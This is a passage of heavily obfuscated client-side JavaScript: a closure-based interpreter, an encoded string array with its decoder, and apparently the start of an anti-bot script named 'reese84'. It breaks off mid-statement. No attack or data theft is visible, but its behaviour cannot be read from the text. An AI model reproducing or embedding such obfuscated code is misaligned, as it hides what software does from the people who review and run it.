null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(Q){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return A()(B(),E(),g(),Q())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q())}}}}},function(A){return function(B){return function(E){return function(Q){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),Q(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return A()[B()](E(),g(),Q(),w())}}}}}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return function(I){return A()[B()](E(),g(),Q(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(g){return function(Q){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),g(),Q(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(g){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(g){return function(Q){return new(A())(B(),E(),g())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return g[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A){var B=A.length-1;var E=0;while(E<B){var g=A[E];A[E]=A[B];A[B]=g;E+=1;B-=1}return A},function(A,B){var E=[];var g=B.length;var Q=A.length;var w=0;while(w<Q){var C=A[w];var I=B[w%g]&127;E.push((C+I)%256^128);w+=1}return E},function(A,B){var E=0;var g=[];var Q=B.length;var w=A.length;var C=113;while(E<w){var I=A[E];var G=B[E%Q];var D=I^G^C;g.push(D);C=D;E+=1}return g},function(A,B){var E=A.length;var g=0;var Q=[];while(g<E){Q.push(A[(g+B)%E]);g+=1}return Q},function(A,B){var E=0;var g=B%7+1;var Q=[];var w=A.length;while(E<w){Q.push((A[E]<<g|A[E]>>8-g)&255);E+=1}return Q},function(A,B){var E=A.length;var g=0;var Q=[];var w=B.length;while(g<E){Q.push(A[g]);Q.push(B[g%w]);g+=1}return Q},function(A,B){var E=A.length;var g=B%E;var Q=0;var w=[];while(Q<E){w.push(A[(Q+E-g)%E]);Q+=1}return w},function(A){var B=0;var E=A.length;while(B+1<E){var g=A[B];A[B]=A[B+1];A[B+1]=g;B+=2}return A},function(A,B){var E=0;var g=A.length;var Q=113;var w=B.length;var C=[];while(E<g){var I=A[E];var G=B[E%w];var D=Q;Q=I;C.push(I^G^D);E+=1}return C},function(A,B){var E=[];var g=0;var Q=A.length;var w=B%7+1;while(g<Q){E.push((A[g]>>w|A[g]<<8-w)&255);g+=1}return E}];g[0]=g;var E=0;while(E<B.length){g[B[E++]]=g[B[E++]](g[B[E++]])}})();
function a1_0x2826(){var _0x3dc0b6=['Dg90ywW','DMfSDwu','y2TZ','ChjVy2vZ','AgfSBgvU','x19LEhbV','uhjVCgvY','zNvUy3rP','AxrOigL0','p2nHy2HL','AxntzwfY','zxb0Aw9U','q2HHBgXL','C2nYAxb0','CNrtDgfY','CgfYC2vs','CMf0B3i','zM9YBurH','ChjVB2zp','DcbLCNjV','C29SDMu','Awz5','Dg9W','BwvKig91','DgHLBG','z2v0qxr0','B25pyNnL','BKnOzwnR','C2vvuKW','C2HVDwXK','zxnWB25Z','Bwu6ici','CMvLC2u4','yM9KEq','zNjVBvrV','x19HD2fP','kf58icK','zxrYAwvK','yxrL','Bw9Kzq','DgvcAw5K','BKXVywrL','BwLZzsC6','B21PDa','vhLWzq','Aw49','rxHWzwn0','zNjVBujH','AxnqCM90','AgfZq2fS','CNvUBMLU','zNvU','DcbbCNjH','Dxn0zxjP','rMLSzvjL','C2vUza','B2TLBKLZ','zg93BI4','CMLWDeXV','AxnbCNjH','yxjYyxK','C3rHCNrj','C2vHCMnO','yxjdB2rL','r2vUzxjH','B2fKAw5N','x3nLDfnJ','D2HPBguG','BgL0EwnO','x19JCMvH','Aw5JBhvK','uefuq0G','AxjZDcbH','C3rHCNq','x2vUDw1L','oYbWyxrO','BMqGysbJ','B3r8yMLU','igfZigeG','yM1PDenH','C2uG','otG1mJzfBNfqA3a','DxrMltG','AguGChjV','DcbJB25Z','Dw5KzwzP','BgvMDa','DfrVA2vU','lcb0AgLZ','vu5dveLp','zMLSDgvY','Bg9I','y2fSBgjH','jZOG','B25HyM9Y','Dg9mB3DL','uhjVBwLZ','vg9Rzw5t','mJu4ndbRwNvQrxy','DwzMzxi','BMvK','DhLezxnJ','CNjHEsb0','igLZig5V','BwLZzsbJ','CYbHBIbH','BgvUz3rO','ANnVBG','re9nig9I','CY5IAw5K','CMvLC2vt','ywrLzfnJ','CNjVCG','Cg9ZDe1L','BIb0AgLZ','zxH0zw5K','DMvYC2LV','Dg9Rzw4','Dcb0BYb0','zunVB2TP','zgvMyxvS','C2vuExbL','DcaNuMvZ','lNnSDxjW','mda6mda6','z2v0rwXL','BIbPBNn0','DxmGy29K','y2fZDa','x3n0B3a','AhjLzG','nf9gt1jd','re9nrxHJ','mdeGsMfU','yNvPBgrd','ChjLCgvU','ChrVCG','z3rO','mZa3nJi1nJrPtKn1u2e','uxvLCNLq','CNzLCG','yw5Nzq','Dw1HC2S','z2v0t3DU','zhvYyxrP','zMvHDhvY','ywXSB3CT','BIbKzwzP','yMXVyG','ywn0B3j5','otK5oq','EsbYzwfK','CYbUB3qG','BwLU','DcbPCYb1','oYbKB21H','zwrLBNrP','y2aGyxr0','BwLZzsb3','D2L0AfnJ','Dgv4Da','Aw5PDgLH','zw91DcbO','ugXLyxnL','ywDL','DwvZDhm','DcbjBNqZ','C2v0','qMXVyG','CgfYzw50','zxjYB3i6','igbWCM90','qsbWCM9T','y291BNq','Dhj1y3rV','EhbPCNLd','yxrVyG','x05btuvF','DgLTzxi','sw5PDgLH','x25VqM9K','BMfTzs92','sw52ywXP','BM90ihjL','igzHAwXL','ChrJAge','zLDVCMS','tg9HzgvK','y2fJAgu','yxjNDG','zwnLAxzL','zxf1zxn0','C3qGCgfZ','DgLVBKXV','Bg9JyxrP','zxHLyW','zMLUywXS','B250CM9S','D2L0AenY','igfUiefY','BwvHC3vY','DgLVBG','Cg9SEwzP','Cg93','BMDL','B2TLBIbY','CMLWDej5','zw5LCG','ue9tva','A2LLCW','x2LUC3rH','BgvY','uMvJB3zL','vvrgltG','B25Jzq','AYbYzxf1','zxCGuhjV','Cg93qM94','BYbIzwLU','CMvMzxjY','z2uGC2nY','BLnLyW','Cg9YDde','revmrvrf','igjLigXL','ywrLza','ywqGyxmG','zNjVBuPZ','Dg9YigLZ','zgvJB2rL','yNjVD3nL','ihrOAxmG','x3n0yxj0','Dg9Rzw5f','igfSCMvH','tM9Ulw9R','j1bpu1qG','ig9YieHf','AwvUDa','ywLYihrV','tM9Kzq','qxjYyxLc','DMLZAwjP','tg9HzenV','DgvY','BMnYExb0','DcaNuhjV','C29NB3v8','B2zMC2v0','DgLVBIbP','B25Zzq','Bg9Hza','rNvSBa','zxHWB3j0','yxjRCW','Cg9Psw5W','C2nOzwr1','yNvZDgvY','C2vUDa','zML4zwq','yxbWBgLJ','z2XVyMfS','vgv4De5V','mtzbCNjH','B19F','CMnVBNn0','BMvY','rg9TywLU','sw50zxjY','zwrbCNjH','zgvYigzP','AxnLCYbJ','DgLVBIbZ','ihvUA25V','qM9Uu2vY','x2jVzhLg','zgvMzxi','C3vIC3rY','AwfWyxj0','B3DLzcbM','yw5NzsbB','Aw9UigfZ','zM9YrwfJ','yw1Z','DcbWCM9J','BwvY','B2zM','C3rYAw5N','AgnHChrJ','x19WCM90','BgvUz2uG','Bwv0Ag9K','qvjz','CMD1BwvU','x3jLC3vS','ig51BgW','ihn0yxr1','Bgf4','idS7ia','CMfIBgvf','mZGWng1yug5jzG','C2u2na','Dg9izxHt','DhrPBMCG','y3v0Aw5N','zw50','mJaWlca1','zxnVBhzL','ywrKtgLZ','B29NBgvI','Bg9N','vgLTzw91','CMLWDfjL','ywjSzsbP','ycbMB3iG','x2fZyxa','C2L0zt1U','zML4','zwqGysbZ','DcbqCM9T','BwfW','zxjHDg9Y','DgvUzxjZ','tgLZDgvU','zg9Uzq','zxjZ','zw52','zcbVDxq','ChjVDgvJ','B2fKq291','ywX1zsbW','Ddy0qxjY','A2v5CW','zM9Yy2vq','y2HHBMDL','igvUDMLY','y2f0y2G','EKLUzgv4','r2v0','CM9NyxrV','C3bSAxq','CYb0zxH0','CNjHEq','CMvXDwLY','y3rVCG','BMrZ','CMvWBgfJ','rwXLBwvU','AwzYyw1L','DMvY','vvrjtf9g','Bg9HzgvK','DwvZDeHL','sw5MBW','rxzLBNrm','qwXStgLZ','uhjLBg9H','vgLTzxn0','CMvHzefZ','B25szxnW','Dg9vChbL','w29IAMvJ','ug9ZDa','ze9Uy2vm','zgvIDwC','ufvu','lcbMB3vU','qvjzx0np','CMvUzxDj','C2v0u2vJ','zxn0igzH','BM9Uzv9Z','DcbvAw50','BgfPBJTJ','CMvZDwX0','B25uAw1L','zgvY','q09ps0Lf','u2vYDMvY','C2vSzG','ywXSyMfJ','CMvQzwn0','DhLWzq','zgvbDa','B2DHDgu','A2LWrxHW','CMvTB3zL','yM9U','A2vU','C3rHDhvZ','Axb0ihDP','zMLYzq','yw1Wvg9e','Exn0yxrL','y2HKAxi','C3r5Bgu','B2jHBenH','rMfPBgvK','CMvKDwnL','q09otKvd','Axngzwf0','igvYCM9Y','AgvHzgvY','B3jTyw5J','Bg9JywXu','C3bSyxLn','DxjLrw5H','C3rHyMXL','yxjYyxLc','BNrLCM5H','BM8TC3rV','uM9IDxn0','AxntDgfY','CgLKzxj8','z3jLC3m','u2HHmG','x2jVzhLc','y2HHCKf0','C2HVD0jS','ExbL','zw5HyMXL','nJy5mdq1vNrXz2PA','Axn0zw5L','BMvYCY1N','ihrOAxm','Bwf4','zw91Da','DdmYqxjY','t3v0t2ze','D24GChjV','Bwf0y2G','zxnZxq','oYbTyxGT','B29W','BMD0Aa','Aw5NihrO','r0vu','B2XKx3rV','BML0','DgL0AwfS','q29VA2LL','zxn0ihrP','BwvZC2fN','C2v0uhjV','x29UzxjY','B25YzwfK','uMvXDwvZ','BMfSuhjV','EhbPCMvZ','zxH0CMfJ','C3jJ','AxnLlG','BgWGzMfP','zgLUz0rP','CgfYC2u','zMv0y2G','Cg9YDdi','ww91ignH','zsbJAgfS','CIbPCYbU','t0Tjrq','Ag9ZDg5H','igjLzw4G','x05btuu','D2fZihjL','Aw9Us2v5','x3jLBwfP','zcbMCM9T','ihbYB3zP','zMzLCG','B2DHDg9Y','vxbuB0rH','yw5JzsbY','sevbra','B3v0','Bg9HzgLU','B3qGyMvL','vg9Rzw4','nf9WzxjM','BM93','yvbYB3zP','y2fSBa','z2v0rw50','zgf0ys1H','DgL0Bgu','Dg9Rzw5s','DMfSDwvZ','Dgf0zq','igz1BMn0','BwfYAW','zhKGzxHL','C2v0vg9R','yM90lwDV','z09Uvg9R','ywrKrxzL','rv9sruXp','BgvNywn5','DxbWB3j0','yxbWBhK','AxnwAwv3','zgf0yq','y3jPChqG','CgfNzxnO','Aw50zxjY','C2HHmq','B25Tzw50','B2r5','CY5JAgrP','y3jPChrm','CMfJzq','y3rPB24U','zMLSztOV','B25SB2fK','nJG0vurAy0zQ','Aw4GAgvH','psHBxJTD','CNvUt25d','C2v0sxrL','yxjHBq','r2XVyMfS','yMXLza','uKvfu0u4','ywjVCNrL','yvbHEwXV','DxrPB25j','zw1PDa','y2TvCMW','y29Uy2f0','C3rYAxbr','DgLVBLn1','BwLZzq','ywXS','yMfPzhvZ','CYbJB2rL','DYb0B2TL','rM9YBurH','y29UzMLN','Awv2Aw5N','D3jPDgfI','yxqGC2fT','B2yTzgf0','ufjjtufs','z2v0','DhjPBMC','ChvZAa','CNvU','z3jLC3mT','sxntzxq','qwjVCNrL','C3rVCeLU','Awz5Aw5N','zxjYB2DH','B25ZDhj1','y2f1C2uG','z3bJ','DgHLicDU','Dc10ExbL','x2XHyMvS','ihrVignV','B2DHDgLV','CMvSB2fK','CMfUzg9T','y3jLyxrL','zg9JDw1L','zwn0zwqG','DMLZAwjS','zc4Gu2H1','vw5HyMXL','x19LEhrL','Aw1LCG','zMLUzenO','ksbPCYbV','AgvKDwXL','Aw1L','B3qGC3vW','zNjVBunO','AxrLCMf0','BgL6zvbY','zxD8ywrZ','CNvUqMjZ','zsbYzxrY','zM9YBs11','zxjYB3i','BgjHy2S','BMv4Da','BwvUDhnc','q2XHC3mG','sgvPz2H0','B0XVywq','C2fTzs1V','Cg9ZAxrP','CMvZB2X2','CYb2ywX1','zcbZDgf0','B3jPBMD8','zxH0','DgLHBhm','DxnLCKfN','BgXIywnR','igHHCYbU','BM8Ty2fJ','D2LKDgG','x2vHy2Hf','AxjHDgLV','B3qGCMv0','Cg93u29S','BMfTzq','uMvSB2fK','C2fUzgjV','CIbMB3iG','EvrHz05H','BgfPBJSG','x3nLDefZ','Dg9Rzw5j','zsb1C2uG','AwXLza','u2v0DgXL','Aw5NigLZ','C3rYDwn0','yxbWzw5K','CMLNAw4','txv0yxrP','z2v0sxrL','ywDLpq','rw5HyMXL','zgvSzxrL','tg9HzfrP','B3qGywXS','igjLihbY','DgvZDa','DgvUzxi','DhLoyw1L','BNn0CNvJ','ChjVBwLZ','DcbjBNq4','u29SDxrP','yxn5BMm','CMvZCg9U','CMvHzhLt','zgvKicGW','B3r8BwvK','yxrPB24V','x19LC01V','BMDuywC','yNL0zuXL','vgv4Da','tw9KDwXL','CKnHC2u','z3bYzxzP','Dg9Y','sgnHChrJ','B3bLBG','Cg9UC2u','ig9IAMvJ','CMXLBMnV','Ahr0CenS','uhjVDgvJ','DYiGB3bL','Cg9PtgvU','AgvPz2H0','otLDlG','AxnLxq','svbu','mtaWjq','zhzHBMnL','EwfOB28H','zYbVDxqT','DMvYDhG','DcbjBNqX','CNjHEuj1','y2XVBMu','igeGChjV','yM9KEvvZ','AxrLCMfI','BMnLq29U','DxjS','ngLUDgvY','DxnFDg9R','qwjWq29V','Dg9tDhjP','yw1WuMvS','ywn0zxiG','qMf0y2G','x2jVzhLj','BgvKigjL','Dhj5CW','rgf0zvrP','vfjbq0u','y3vYCMvU','zMXVB3i','BNmH','sgvHzgvY','B3rZFhLH','z2v0sw50','q2fWDgnO','B250Aw1L','zs4GvxnL','zxr0Bgvb','zgLZCgXH','DgvYBMfS','zcbJAgfY','ihrOzsbU','BMD0AcaY','Ag9VlMfK','C2vYDMvY','DxrZAwrL','u3LTyM9S','mtf2rLfdBeO','yxrLrxjY','u0vdt05e','rxjYB3i','CYbJB25Z','BwfYA3m','z2v0u3vM','oenSyw1W','Dg9Yig9Y','CYbIBg9I','y2HHCKnV','AYbJyw5U','ifSG','wc1szxf1','y29UDgvU','Dgv4Dc9W','vw5LEhbL','C2vizwfK','A2LWqxv0','ifbSzwfZ','zxn0lvvs','yw5UB3qG','x2jVzhLu','B3r5Cgvp','vvjmu2vH','DxjHyMXL','z2v0vgLT','BwvUDej5','B2DSzxXN','ihrVA2vU','C29SDMvY','mKfYCMf5','BurHDgeG','yMLUzgLU','qxjYyxLD','BgfIzwW','CMLIDxrL','yNL0zu9M','ihrOzsbY','DwvYEq','Aw5KzxHp','BMf2ywLS','Dwn0B3i','yxjYyxLI','nJC0nZi4qLbAzePJ','CMnOugfY','C3rHy2S','CMLWDg9Y','zsbMB3jT','u291CMnL','ANnVBJSG','C2v0uMvX','tMv0D29Y','qxv0B2XV','jdfFpq','zgvMAw5L','B25LoYbZ','C3vTBwfY','CMv0CNK','B250zxH0','Ec1KlxrL','vwLUDdHb','zvzHBhvL','wv9dt09l','mdeGr01u','CMvKAxjL','ChjLDMLV','ihvZzsb0','BMf2AwDH','Cg9YDgvK','AxnszwXV','CJOGzxHW','zxjY','EwfUzgv4','C2v0vgLT','z2v0u2vJ','C3vIBwL0','qwjVCNrf','B3rLy3rP','DMfSAwrH','yNjVA2vU','CMf0B3iS','BwfUy2u','y2fSBgvK','quqGCMvX','y2XLyxju','BNrLCMnL','DgLTzxjj','B3jTrgf0','u2nOzwr1','v2vIs2L0','oIbuAguG','C2XPy2u','y3rLzcb0','yw55ig5L','B3DfBMfI','DcbgBg9H','yMLUz2jV','DgLTzxjg','y2HHCNnL','ywjVCNq','rxHWAxj5','DgvUDeXV','y2HfBMDP','Ec1KlxrV','AgvJAW','Dw50','lMnVBs9I','BgvKigfZ','zxCNig9W','Aw5N','CMLWDa','mtHmq3jREKK','BwfUy2vu','u2nYAxb0','AgfZt3DU','u3vMzML4','twv0Ag9K','DgGGyhnY','zwXKig5H','B24U','uK9uta','zw50CMLL','DenVB2TP','BM5VDcbY','DhjPBq','y2XLyxjn','DcbHignV','ywn0AxzL','CNvUtgf0','zwfZDxjL','BM9Uzq','BNrYEq','CYbHihjL','z2v0ug93','BMLUzW','oYbZyw1L','y29VA2LL','re9nq29U','BgvK','C2HPzNq','AgLKzu1L','ugvYzM9Y','C2LNBMfS','zeXPC3rL','ww91ig11','ywqGrM9Y','yxjZzxq9','yNvMzMvY','zwn0Aw9U','zNnLDa','qM9KEsbU','ywrdB3vU','AgfYC2v0','ywrLCG','yMXVy2S','CMv0DxjU','DfDPBMrV','BKnVDw50','yxmGBM90','nKfYCMf5','B3qGyMuG','pvvurI04','ChjVDg90','BNvTyMvY','Dg90ExbL','AMvJDcbJ','DhXTC25I','CgvYzM9Y','ptSGCgf0','Cg93rw5H','CIbJyw5U','yw1W','yMLUza','ide5nZaG','q2fSBgjH','B2jQzwn0','C29SDxrP','mJbKy2rUz3K','B29NBgv8','CMLLC0j5','qwjVCNrd','Dg9YywDL','zxnZywDL','mZjbCNjH','B2nRugfN','BgL6zwq','y3jLzgvU','y2TfEgLZ','qurFu0ns','AM9PBG','qxjYyxKG','t1busu9o','zvnJCMLW','C3nHz2u','Cg9W','ntC0mePcqwDwtq','Dcb3AgLS','Ec13D3CT','y29UC3rY','AgfZ','D2fPDgLU','lM1VBML0','zhvSzq','BYbYywnL','lwLUChjV','DgHYB3C','BMv4DfrP','B25qCM90','B3bZ','ihrOzsbM','pvrODsWG','yM9KEsbH','neLUDgvY','DgvK','DhjPz2DL','uMvZCg9U','z2v0qwXS','zgvKo2nO','DxjUihrO','Dd11DgyT','y3DK','CMf0zq','CMLIzxjZ','CNvUt25m','x2jVzhLb','C2L0zt1S','x3n0yxrL','Dhj1zq','ywXZ','qwXYzwfK','C1vWvg9e','igeGzNvU','DxbKyxrL','CMvUzxDu','CMvYDw4','ysb0Aw1L','CNvJDg9Y','AgfZAa','zMLUzfnJ','B3zPzgvK','BgLZDgvU','ugfYyw1Z','AguGiM5L','vg9Rzw5s','y2fSBeDS','x2LUAxrc','zxjYB3iG','BgL0Eq','B2jZzxj2','yxLD','B25LCNjV','ig5VDcbZ','Ad0VoYbL','x19Nzw5L','A2vUuMvZ','ihrVigzP','y3rVCIbJ','CMvLC2vs','igr1zsb0','x3n1yNnJ','zwn1CMu','Cg9ZDgjH','q2HPBgq','zsbWCM9T','ywXSzw5N','B3iGr0vu','y2vPBa','oefYCMf5','CYbTDxn0','DgvJDgLV','CLrPBwvn','B29RAwu','Aw1LB3v0','x3nLDhrS','D2fYBG','z2v0vg9R','CMf5','C2v0qxr0','yMuGy2fS','B25TzxnZ','B25SAw5L','C3rVCa','BNrmAxn0','B25KCW','Cg9UC2uN','y291BgqG','x3DPBgXt','ntu1mZCWnhnQA3fPwG','y2fJAgvc','Aw50zxjZ','C2vuzxH0','zwrbDa'];a1_0x2826=function(){return _0x3dc0b6;};return a1_0x2826();}function a1_0x422d(_0x87cd6b,_0x169eb5){var _0x2826ce=a1_0x2826();return a1_0x422d=function(_0x422d52,_0x11639f){_0x422d52=_0x422d52-0x182;var _0x379be8=_0x2826ce[_0x422d52];if(a1_0x422d['lnjTPV']===undefined){var _0x3a0283=function(_0xe2f1ab){var _0x530c8d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa86be4='',_0x33e82c='';for(var _0x3235eb=0x0,_0x17685a,_0xbdf8be,_0x58de13=0x0;_0xbdf8be=_0xe2f1ab['charAt'](_0x58de13++);~_0xbdf8be&&(_0x17685a=_0x3235eb%0x4?_0x17685a*0x40+_0xbdf8be:_0xbdf8be,_0x3235eb++%0x4)?_0xa86be4+=String['fromCharCode'](0xff&_0x17685a>>(-0x2*_0x3235eb&0x6)):0x0){_0xbdf8be=_0x530c8d['indexOf'](_0xbdf8be);}for(var _0x494237=0x0,_0x3a68d5=_0xa86be4['length'];_0x494237<_0x3a68d5;_0x494237++){_0x33e82c+='%'+('00'+_0xa86be4['charCodeAt'](_0x494237)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x33e82c);};a1_0x422d['OqJjIq']=_0x3a0283,_0x87cd6b=arguments,a1_0x422d['lnjTPV']=!![];}var _0x414dff=_0x2826ce[0x0],_0x52dd85=_0x422d52+_0x414dff,_0x420c99=_0x87cd6b[_0x52dd85];return!_0x420c99?(_0x379be8=a1_0x422d['OqJjIq'](_0x379be8),_0x87cd6b[_0x52dd85]=_0x379be8):_0x379be8=_0x420c99,_0x379be8;},a1_0x422d(_0x87cd6b,_0x169eb5);}(function(_0x1c6a23,_0x53097a){var _0x24b437=a1_0x422d,_0x1c6ac4=_0x1c6a23();while(!![]){try{var _0x3d5de8=-parseInt(_0x24b437(0x276))/0x1+-parseInt(_0x24b437(0x404))/0x2*(-parseInt(_0x24b437(0x50a))/0x3)+parseInt(_0x24b437(0x3c0))/0x4*(-parseInt(_0x24b437(0x446))/0x5)+parseInt(_0x24b437(0x1fd))/0x6*(-parseInt(_0x24b437(0x458))/0x7)+-parseInt(_0x24b437(0x4b4))/0x8+-parseInt(_0x24b437(0x2d2))/0x9*(-parseInt(_0x24b437(0x51b))/0xa)+parseInt(_0x24b437(0x394))/0xb*(parseInt(_0x24b437(0x543))/0xc);if(_0x3d5de8===_0x53097a)break;else _0x1c6ac4['push'](_0x1c6ac4['shift']());}catch(_0x26aa44){_0x1c6ac4['push'](_0x1c6ac4['shift']());}}}(a1_0x2826,0x797eb));var reese84;!(function(){var _0xe2f1ab={0x13e:function(_0x3235eb,_0x17685a,_0xbdf8be){'use strict';var _0x147f99=a1_0x422d;var _0x58de13=this&&this[_0x147f99(0x4dc)+_0x147f99(0x1c5)]||function(_0xd4963f,_0x2bc2fe,_0x2941db,_0xa9b2e5){return new(_0x2941db||(_0x2941db=Promise))(function(_0x5a938,_0x4983c8){var _0x2101e8=a1_0x422d;function _0x1cf2ab(_0x539791){var _0x2dd551=a1_0x422d;try{_0x1653a9(_0xa9b2e5[_0x2dd551(0x319)](_0x539791));}catch(_0x5acda2){_0x4983c8(_0x5acda2);}}function _0x62eff6(_0x2afe21){var _0x3deed8=a1_0x422d;try{_0x1653a9(_0xa9b2e5[_0x3deed8(0x462)](_0x2afe21));}catch(_0x28bbde){_0x4983c8(_0x28bbde);}}function _0x1653a9(_0x210855){var _0x32ad63=a1_0x422d,_0x54016d;_0x210855[_0x32ad63(0x215)]?_0x5a938(_0x210855[_0x32ad63(0x4ba)]):(_0x54016d=_0x210855[_0x32ad63(0x4ba)],_0x54016d instanceof _0x2941db?_0x54016d:new _0x2941db(function(_0x221859){_0x221859(_0x54016d);}))[_0x32ad63(0x4d1)](_0x1cf2ab,_0x62eff6);}_0x1653a9((_0xa9b2e5=_0xa9b2e5[_0x2101e8(0x2c3)](_0xd4963f,_0x2bc2fe||[]))[_0x2101e8(0x319)]());});},_0x494237=this&&this[_0x147f99(0x492)+_0x147f99(0x4c9)]||function(_0x2d2753,_0x174272){var _0x5dd0bc=_0x147f99,_0x142b61,_0xc4c240,_0x167e00,_0x3ecd1d={'label':0x0,'sent':function(){if(0x1&_0x167e00[0x0])throw _0x167e00[0x1];return _0x167e00[0x1];},'trys':[],'ops':[]},_0x422f7e=Object[_0x5dd0bc(0x303)]((_0x5dd0bc(0x4c0)+'on'==typeof Iterator?Iterator:Object)[_0x5dd0bc(0x437)+_0x5dd0bc(0x274)]);return 